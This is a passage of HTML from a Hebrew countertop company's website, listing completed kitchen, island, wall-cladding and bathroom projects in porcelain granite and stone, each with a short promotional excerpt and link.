		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%a9%d7%98%d7%97-%d7%a9%d7%99%d7%a9-%d7%9c%d7%9e%d7%98%d7%91%d7%97-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות משטח שיש למטבח וחיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2207 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%97%d7%93%d7%a9-%d7%91%d7%a2%d7%9b%d7%95/" >
				פרויקט חדש בעכו			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>שיש ביאליק ממשיך לספק לנו הפתעות. פרויקט חדש בעכו, משטח למטבח, חיפוי קיר ואי. הפרויקט מבית היוצר של יש ביאליק בוצע מחומר גרניט פורצלן של</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%97%d7%93%d7%a9-%d7%91%d7%a2%d7%9b%d7%95/" aria-label="קרא עוד אודות פרויקט חדש בעכו" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2191 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%99%d7%a1%d7%98%d7%9c-%d7%94%d7%99%d7%99%d7%a1-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%a0%d7%99%d7%98/" >
				גרניט פורצלן דגם קריסטל הייס של אינפניטי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>אמני העיצוב והדיוק של שיש ביאליק בפרוייקט של מטבח, בנוסף לחיפוי קיר, בעיר נהריה. המשטח, גרניט פורצלן דגם קריסטל הייס של אינפניטי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%a7%d7%a8%d7%99%d7%a1%d7%98%d7%9c-%d7%94%d7%99%d7%99%d7%a1-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%a0%d7%99%d7%98/" aria-label="קרא עוד אודות גרניט פורצלן דגם קריסטל הייס של אינפניטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1855 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%a8%d7%94%d7%99%d7%91-%d7%94%d7%9b%d7%95%d7%9c%d7%9c-%d7%94%d7%a8%d7%9b%d7%91%d7%aa-%d7%9e%d7%a9%d7%98%d7%97-%d7%a9%d7%99%d7%a9-%d7%9e%d7%a4%d7%95%d7%90/" >
				פרויקט מרהיב הכולל הרכבת משטח שיש מפואר במטבח, דלפק ואי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בית היוצר של שיש ביאליק סיפק לנו פרוייקט מרהיב שזה עתה הושלם. הפרויקט בוצע בקיסריה וכלל הרכבת משטח שיש מפואר במטבח, דלפק ואי , הפורצלן</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%a8%d7%94%d7%99%d7%91-%d7%94%d7%9b%d7%95%d7%9c%d7%9c-%d7%94%d7%a8%d7%9b%d7%91%d7%aa-%d7%9e%d7%a9%d7%98%d7%97-%d7%a9%d7%99%d7%a9-%d7%9e%d7%a4%d7%95%d7%90/" aria-label="קרא עוד אודות פרויקט מרהיב הכולל הרכבת משטח שיש מפואר במטבח, דלפק ואי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1829 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%91%d7%a8%d7%9e%d7%94%d7%a9-%d7%93%d7%92%d7%9d-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%91%d7%96%d7%9c%d7%aa-%d7%91/" >
				פרויקט ברמה&quot;ש &#8211; דגם נאוליט פורצלן, בזלת בלאק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>‏‏מטבח פלוס אי וחיפוי קיר, דגם גרניט פורצלן של אינפנטי, לינקולן לפאטו. מבית היוצר של שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%91%d7%a8%d7%9e%d7%94%d7%a9-%d7%93%d7%92%d7%9d-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%91%d7%96%d7%9c%d7%aa-%d7%91/" aria-label="קרא עוד אודות פרויקט ברמה&quot;ש &#8211; דגם נאוליט פורצלן, בזלת בלאק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1820 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%e2%80%8f%e2%80%8f%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				‏‏מטבח פלוס אי וחיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>‏‏מטבח פלוס אי וחיפוי קיר, דגם גרניט פורצלן של אינפנטי, לינקולן לפאטו. מבית היוצר של שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%e2%80%8f%e2%80%8f%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות ‏‏מטבח פלוס אי וחיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1811 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%97%d7%95%d7%a5/" >
				מטבח חוץ			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח חוץ דגם למינם, תיכנון, עיצוב, יצור והרכבה שיש ביאליק  העבודה בוצעה ברמה&quot;ש</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%97%d7%95%d7%a5/" aria-label="קרא עוד אודות מטבח חוץ" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1801 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%93%d7%92%d7%9d-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%90%d7%98%d7%9c%d7%a1/" >
				מטבח דגם פורצלן  של אטלס			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>בית היוצר של שיש ביאליק ממשיך לספק לנו הפתעות. הפעם מטבח דגם פורצלן  של אטלס, פרוייקט שבוצע בקרית מוצקין,  דגם  8050המעצבת לירז בוקעי.  יצור והתקנה שיש</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%93%d7%92%d7%9d-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%90%d7%98%d7%9c%d7%a1/" aria-label="קרא עוד אודות מטבח דגם פורצלן  של אטלס" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1785 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%97%d7%93%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%95%d7%a6%d7%a8-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91%d7%99%d7%90%d7%9c%d7%99%d7%a7/" >
				חדרי רחצה מבית היוצר של שיש ביאליק.			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>חדרי רחצה מבית היוצר של שיש ביאליק.  דגם פורצלן אטלס8050. הפרויקט בוצע בקרית מוצקין , המעצבתלירז בוקעי.  יצור והתקנה אמני השיש של שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%97%d7%93%d7%a8%d7%99-%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%95%d7%a6%d7%a8-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91%d7%99%d7%90%d7%9c%d7%99%d7%a7/" aria-label="קרא עוד אודות חדרי רחצה מבית היוצר של שיש ביאליק." tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1772 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%a4%d7%9c%d7%95%d7%a1-%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				מטבח פלוס אי פלוס חיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח פלוס אי פלוס חיפוי קיר, גרנט פורצלן, דגם קלקטה אורו של אינפיניטי  עבודה מבית היוצר של שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%a4%d7%9c%d7%95%d7%a1-%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות מטבח פלוס אי פלוס חיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1755 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" >
				מטבח פלוס אי וחיפוי קיר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p> מטבח פלוס אי וחיפוי קיר. עבודה מבית היותר של מפעלי שיש ביאליק. שיש גרניט פורצלן דגם אינפנטי נרו מרקוינה .בנוסף משטחים לחדרי רחצה איקוניק וויאט.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות מטבח פלוס אי וחיפוי קיר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1726 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99%d7%99-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%a1%d7%94%d7%a8%d7%94-%d7%90%d7%a0%d7%95%d7%90%d7%a8/" >
				אי וחיפויי גרניט פורצלן דגם סהרה אנואר אינפיניטי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרוייקט מדהים של מטבח , אי וחיפויי גרניט פורצלן דגם סהרה אנואר אינפיניטי, התקנה נעשתה בקרית אתא.  הביצוע היצור והפינישים שיש ביאליק.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%90%d7%99-%d7%95%d7%97%d7%99%d7%a4%d7%95%d7%99%d7%99-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%a1%d7%94%d7%a8%d7%94-%d7%90%d7%a0%d7%95%d7%90%d7%a8/" aria-label="קרא עוד אודות אי וחיפויי גרניט פורצלן דגם סהרה אנואר אינפיניטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1714 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%97%d7%95%d7%a5-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%a8%d7%99%d7%99-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" >
				מטבח חוץ דגם איירון גריי נאוליט			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח חוץ, דגם  איירון גריי נאוליט כולל חיפוי חזיתות ,פרוייקט שבוצע בקרית ביאליק על ידי המומחים של שיש ביאליק .</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%97%d7%95%d7%a5-%d7%93%d7%92%d7%9d-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%a8%d7%99%d7%99-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" aria-label="קרא עוד אודות מטבח חוץ דגם איירון גריי נאוליט" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1702 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" >
				פרוייקט גרניט פורצלן			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרוייקט גרניט פורצלן  בקרית מוצקין, דגם בלק דאימונד של ספיאן סטון. מטבח לרבות משטח ואי , וחיפויי קיר מהמם. שיש ביאליק זה קידמה.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f/" aria-label="קרא עוד אודות פרוייקט גרניט פורצלן" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1693 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%91%d7%a8%d7%99%d7%90%d7%98-%d7%90%d7%95%d7%a0%d7%99%d7%a7%d7%a1/" >
				מטבח גרניט פורצלן דגם בריאט אוניקס			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח נדיר עם חיפוי קיר לכל הגובה, גרניט פורצלן דגם בריאט אוניקס, של ספיאן סטונס מבריק. שיש ביאליק זה מטבחי איכות!!!</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%91%d7%a8%d7%99%d7%90%d7%98-%d7%90%d7%95%d7%a0%d7%99%d7%a7%d7%a1/" aria-label="קרא עוד אודות מטבח גרניט פורצלן דגם בריאט אוניקס" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1684 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%9e%d7%93%d7%92%d7%9d-%d7%a0%d7%a8%d7%95/" >
				מטבח גרניט פורצלן נאוליט מדגם נרו			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח גרניט פורצלן נאוליט מדגם נרו, לרבות משטח אי וחיפוי קיר מבית היוצר של מפעלי שיש ביאליק</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%9e%d7%93%d7%92%d7%9d-%d7%a0%d7%a8%d7%95/" aria-label="קרא עוד אודות מטבח גרניט פורצלן נאוליט מדגם נרו" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1671 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%a4%d7%9c%d7%95%d7%a1-%d7%97%d7%99%d7%a4%d7%95%d7%98%d7%99-%d7%a7%d7%99%d7%a8/" >
				מטבח אי וחיפוי קר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>דגם גרניט פורצלן בזלת בלאק של נאוליט. תכנון ועיצוב האדריכלית מורן נווה. יצור והתקנה מבית היוצר של שיש ביאליק.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a4%d7%9c%d7%95%d7%a1-%d7%90%d7%99-%d7%a4%d7%9c%d7%95%d7%a1-%d7%97%d7%99%d7%a4%d7%95%d7%98%d7%99-%d7%a7%d7%99%d7%a8/" aria-label="קרא עוד אודות מטבח אי וחיפוי קר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1658 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a1%d7%94%d7%a8%d7%94-%d7%90%d7%a0%d7%95%d7%90%d7%a8/" >
				פורצלן אינפיניטי סהרה אנואר			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח מבית היוצר של צוות שיש ביאליק. דגם פורצלן אינפיניטי סהרה אנואר ,פרוייקט שיסתיים זה עתה בקרית אתא .</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99-%d7%a1%d7%94%d7%a8%d7%94-%d7%90%d7%a0%d7%95%d7%90%d7%a8/" aria-label="קרא עוד אודות פורצלן אינפיניטי סהרה אנואר" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1645 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c-%d7%94%d7%90%d7%a7%d7%a8-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%95%d7%a6%d7%a8-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91%d7%99%d7%90%d7%9c%d7%99%d7%a7/" >
				מטבח של האקר מבית היוצר של שיש ביאליק			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח ממשטח גרניט פורצלן של נאוליט דגם קרטר שהותקן על ידי צוות שיש ביאליק בנתניה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c-%d7%94%d7%90%d7%a7%d7%a8-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%95%d7%a6%d7%a8-%d7%a9%d7%9c-%d7%a9%d7%99%d7%a9-%d7%91%d7%99%d7%90%d7%9c%d7%99%d7%a7/" aria-label="קרא עוד אודות מטבח של האקר מבית היוצר של שיש ביאליק" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1633 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%9e%d7%90%d7%92%d7%9c%d7%90%d7%a0%d7%95-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%a0%d7%98/" >
				שיש גרניט פורצלן דגם מאג'לאנו של אינפנטי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>מטבח אי וחיפוי קיר מבית היוצר של אומני הביצוע של שיש ביאליק. שיש גרניט פורצלן דגם מאג'לאנו של אינפנטי שהותקנו בפרדס חנה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%9e%d7%90%d7%92%d7%9c%d7%90%d7%a0%d7%95-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%a0%d7%98/" aria-label="קרא עוד אודות שיש גרניט פורצלן דגם מאג&#039;לאנו של אינפנטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1622 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%a8%d7%9e%d7%99%d7%98%d7%a8%d7%90%d7%96/" >
				פרוייקט שיש גרניט פורצלן דגם ארמיטראז' של אינפנטי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>חיפוי קיר ומטבח עבודת אומנות של שיש ביאליק משיש גרניט פורצלן דגם ארמיטראז' של אינפנטי. ההתקנה בוצעה בקרית מוצקין</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a9%d7%99%d7%a9-%d7%92%d7%a8%d7%a0%d7%99%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%93%d7%92%d7%9d-%d7%90%d7%a8%d7%9e%d7%99%d7%98%d7%a8%d7%90%d7%96/" aria-label="קרא עוד אודות פרוייקט שיש גרניט פורצלן דגם ארמיטראז&#039; של אינפנטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1613 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%9e%d7%98%d7%90%d7%9c-%d7%93%d7%90%d7%a8%d7%a7-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99/" >
				פרוייקט פורצלן מטאל דארק של אינפיניטי			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%9e%d7%98%d7%90%d7%9c-%d7%93%d7%90%d7%a8%d7%a7-%d7%a9%d7%9c-%d7%90%d7%99%d7%a0%d7%a4%d7%99%d7%a0%d7%99%d7%98%d7%99/" aria-label="קרא עוד אודות פרוייקט פורצלן מטאל דארק של אינפיניטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1604 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%91%d7%96%d7%9c%d7%aa-%d7%91%d7%9c%d7%a7-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" >
				פרוייקט בזלת בלק של נאוליט			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p> אדריכלית מורן נווה הנהדרת</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%91%d7%96%d7%9c%d7%aa-%d7%91%d7%9c%d7%a7-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98/" aria-label="קרא עוד אודות פרוייקט בזלת בלק של נאוליט" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1590 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%90%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%a7%d7%95%d7%a8%d7%98%d7%9f/" >
				פרוייקט פורצלן נאוליט איירון קורטן			</a>
		</p>
				<div class="elementor-post__excerpt">
					</div>
		
